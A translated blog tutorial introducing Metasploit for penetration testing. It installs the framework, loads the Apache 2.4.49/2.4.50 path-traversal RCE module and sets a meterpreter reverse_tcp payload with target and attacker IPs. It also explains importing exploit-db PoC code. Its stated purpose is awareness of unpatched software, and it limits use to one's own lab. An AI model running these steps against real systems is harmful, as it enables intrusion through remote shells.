[Introduction] Metasploit Framework [For Penetration Testing]

table of contents
Hello.
This is Infrastructure Wasshoi Man from the System Solutions Department.
You can find my past articleshere.
There is a well-known open-source software called Metasploit Framework.
It is a tool used for "penetration testing," which evaluates the durability of security by actually exploiting vulnerabilities in middleware and other systems.
This time, I would like to prepare an environment where the above tools can be used
If you look at tools like these, you can probably get a sense of the dangers of continuing to use vulnerable versions, and the purpose of this article is to make you aware of this
* This is a penetration testing tool, but please be sure to use it in a test environment that you have prepared yourself.
Misuse is a crime, so please use it at your own risk.
Metasploit Framework Installation
As usual, the environmenta CentOS 7 bento box was set up using
Let's get started andthe documentationinstall the tool according to
[root@localhost ~]# curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall [root@localhost ~]# chmod 755 msfinstall [root@localhost ~]# ./msfinstall
After installation, you can launch it using the command below.
When I ran it, an interactive shell appeared.
[root@localhost ~]# /opt/metasploit-framework/bin/msfconsole ・ ・ omitted ・ msf6 >
It was easy
Give it a try
The `search` command allows you to check for vulnerabilities already provided within the tool.
Let's start by searching for vulnerabilities in Apache.
msf6 > search httpd Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/linux/http/alcatel_omnipcx_mastercgi_exec 2007-09-09 manual No Alcatel-Lucent OmniPCX Enterprise masterCGI Arbitrary Command Execution 1 exploit/multi/http/apache_normalize_path_rce 2021-05-10 excellent Yes Apache 2.4.49/2.4.50 Traversal RCE 2 auxiliary/scanner/http/apache_normalize_path 2021-05-10 normal No Apache 2.4.49/2.4.50 Traversal RCE scanner 3 auxiliary/scanner/http/mod_negotiation_brute normal No Apache HTTPD mod_negotiation Filename Bruter 4 auxiliary/scanner/http/mod_negotiation_scanner normal No Apache HTTPD mod_negotiation Scanner 5 exploit/windows/http/apache_chunked 2002-06-19 good Yes Apache Win32 Chunked Encoding 6 exploit/linux/http/dlink_dspw110_cookie_noauth_exec 2015-06-12 normal Yes D-Link Cookie Command Execution ・ ・ ・
A list of over 20 items appeared.
I'll use "exploit/multi/http/apache_normalize_path_rce" which is near the top as an example.
This vulnerability allows remote command execution when files outside the document root are not protected by "require all denied" and CGI is explicitly enabled.
Select the vulnerability in question with the use command
msf6 > use exploit/multi/http/apache_normalize_path_rce # If it displays something like this, it's OK msf6 exploit(multi/http/apache_normalize_path_rce) >
The required options vary depending on the vulnerability, so check them using the `show options` command.
Let's take a look.
msf6 exploit(multi/http/apache_normalize_path_rce) > show options Module options (exploit/multi/http/apache_normalize_path_rce): Name Current Setting Required Description ---- --------------- -------- ----------- CVE CVE-2021-42013 yes The vulnerability to use (Accepted: CVE-2021-41773, CVE-2021-42013) DEPTH 5 yes Depth for Path Traversal Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met asploit.html RPORT 443 yes The target port (TCP) SSL true no Negotiate SSL/TLS for outgoing connections TARGETURI /cgi-bin yes Base path VHOST no HTTP server virtual host Payload options (linux/x64/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic (Dropper)
For fields where the "Required" column is set to "yes," optional input is mandatory.
Among these, "RHOSTS (Target IP)" and "LHOST (Attacker's IP)" are mandatory and are left blank. (Other fields have default values.)
These fields must be filled in manually.
# IP is appropriate. msf6 exploit(multi/http/apache_normalize_path_rce) > set RHOST 192.168.1.1 RHOST => 192.168.1.1 msf6 exploit(multi/http/apache_normalize_path_rce) > set LHOST 192.168.1.2 LHOST => 192.168.1.2
All you have to do is run it
msf6 exploit(multi/http/apache_normalize_path_rce) > exploit
Fetch and execute vulnerable code from outside
Attack code exploiting vulnerabilities is publicly available for proof-of-concept (PoC).
Therefore, it can be used to conduct tests immediately.

This time, we'll be getting the code from the following site provided by Offensive Security, famous for Kali-Linux:
https://www.exploit-db.com/
Click the download button on the target page to get the PoC code.
Copy the code downloaded from there to your local machine into the modules/exploit directory of Metasploit.
In my environment, the path was as follows:
/opt/metasploit-framework/embedded/framework/modules/exploits.
A reload is required after placement.
[root@localhost exploits]# /opt/metasploit-framework/bin/msfconsole msf6 > reload_all
Since Metasploit itself is written in Ruby, I thought the module would also have to be in Ruby, but it seems Python or Golang are also acceptable
summary
Yes, do you see how bad it is?
Just like patents, the contents must be made public in order for the public to recognize its existence, so vulnerabilities can easily be tested by malicious individuals
Therefore, it is dangerous to continue using older versions of tools.
Naturally, you should keep your tools updated regularly.
(That was the enlightenment activity. End.)

 15
15







